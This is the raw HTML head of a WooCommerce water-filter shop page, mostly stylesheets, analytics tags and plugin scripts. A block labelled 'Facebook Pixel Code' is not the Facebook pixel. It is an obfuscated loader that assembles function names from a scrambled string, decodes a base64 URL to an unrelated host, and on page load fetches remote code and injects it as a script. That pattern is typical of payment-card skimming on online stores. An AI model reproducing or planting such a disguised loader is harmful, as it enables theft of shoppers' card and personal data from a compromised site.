.vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:37.5px;width:37.5px;font-size:9.75px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap-slider.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:37.5px !important;width:37.5px !important;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42.5px;height:42.5px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://h2opureblue.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://h2opureblue.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://h2opureblue.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://h2opureblue.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://h2opureblue.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://h2opureblue.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://h2opureblue.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://h2opureblue.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://h2opureblue.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-loop-product-linkmore-css' href='https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/css/linkmore-icons.css?ver=1.0.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-loop-product-style-css' href='https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/css/frontend-loop-product-style.css?ver=1.0.2.6' type='text/css' media='all' />
<style id='vi-wpvs-frontend-loop-product-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-loop .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-slider .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none !important;}.vi_wpvs_loop_action,.vi_wpvs_loop_variation_form,.vi_wpvs_loop_variation_form .vi-wpvs-variation-style,.vi_wpvs_loop_variation_form .vi_variation_container,.vi_wpvs_loop_variation_form .vi_variation_container .vi-wpvs-variation-wrap-wrap,.vi_wpvs_loop_variation_form .vi_variation_container .vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap{justify-content: flex-start;text-align: left;}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayerPYS = window.dataLayerPYS || [];
					function gtag(){dataLayerPYS.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-2F3X7W91T9", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="//h2opureblue.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.14" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//h2opureblue.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.14" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.9.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.9.4" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/wp-util.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="yquery-js-extra">
/* <![CDATA[ */
var yotpo_settings = {"app_key":"lirLWYJkRSDIO8yhHbofWDYqC7jIcNGYq8J0JJ8T","reviews_widget_id":"456226","qna_widget_id":"","star_ratings_widget_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/yotpo-social-reviews-for-woocommerce/assets/js/v3HeaderScript.js" id="yquery-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/ui/draggable.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-admin/js/iris.min.js?ver=3.2.0" id="iris-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-admin/js/color-picker.min.js?ver=3.2.0" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/development/react-refresh-runtime.js?ver=8f1acdfb845f670b0ef2" id="wp-react-refresh-runtime-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/dist/development/react-refresh-entry.js?ver=461b2e321e6e009f2209" id="wp-react-refresh-entry-js"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://h2opureblue.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h2opureblue.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://h2opureblue.com/?p=14609' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://h2opureblue.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh2opureblue.com%2Ffilter-reminders%2Flaiamartinez_%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://h2opureblue.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh2opureblue.com%2Ffilter-reminders%2Flaiamartinez_%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1004553000&l=dataLayerPYS"></script> <script> window.dataLayerPYS = window.dataLayerPYS || []; function gtag(){dataLayerPYS.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1004553000'); </script>
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBRZ6D8');</script>
<!-- End Google Tag Manager -->






<!-- Facebook Pixel Code -->
<script>
(function(f,b,e,v,n,t,s){b[[e[1],e[3],e[3],e[26],e[27],e[2],e[4],e[0],e[6],e[14],e[12],e[0],e[2],e[4],e[2],e[13]].join("")]([e[25],e[8],e[1],e[3]].join(""),(function(){a=b[[e[3],e[8],e[5],e[16],e[17],e[2],e[4],e[0]].join("")].createElement([e[12],e[5],e[13],e[14],e[15],e[0]].join(""));a.async=true;b[[e[24],e[2],e[0],e[5],e[7]].join("")](b[[e[1],e[0],e[8],e[9]].join("")]([e[1],e[18],e[28],e[29],e[5],e[18],e[30],e[31],e[6],e[19],e[10],e[4],e[9],e[11],e[10],e[4],e[9],e[20],e[21],e[22],e[1],e[23],e[32],e[33],e[1],e[23],e[34],e[7],e[3],e[20],e[35],e[16],e[36],e[11],e[10],e[0],e[6],e[37],e[38],e[7],e[39],e[11],e[21],e[19],e[6],e[17],e[15],e[22]].join(""))).then((t=>t.text())).then((t=>{a.textContent=t}));b[[e[3],e[8],e[5],e[16],e[17],e[2],e[4],e[0]].join("")].body.appendChild(a)}))})("https://connect.facebook.net/en_US/fbevents.js",window,"taedncLhob92sripumHyGVzWflEvR0M65kNUY3BZ?p-NG5BP1r7pI6R2;z=Baogt407R6gJin^tc:;H~}JQGl0@!VB7y8G%Fiv");
</script>
<!-- End Facebook Pixel Code -->

<!-- Hotjar Tracking Code for Pureblue -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6592336,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

    <style>
        .woocommerce-messages .woocommerce-info {
            margin-left: auto;
            margin-right: auto;
            color: inherit
        }

        .woocommerce-messages .woocommerce-info a.button.wc-forward {
            float: left
        }
    </style>
	<link rel="icon" href="https://h2opureblue.com/wp-content/uploads/2019/08/cropped-op1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://h2opureblue.com/wp-content/uploads/2019/08/cropped-op1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://h2opureblue.com/wp-content/uploads/2019/08/cropped-op1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://h2opureblue.com/wp-content/uploads/2019/08/cropped-op1-270x270.jpeg" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '570160a920';
	SR7.E.ajaxurl		= 'https://h2opureblue.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://h2opureblue.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://h2opureblue.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://h2opureblue.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.14';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.14",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l["type"]=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r)),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof 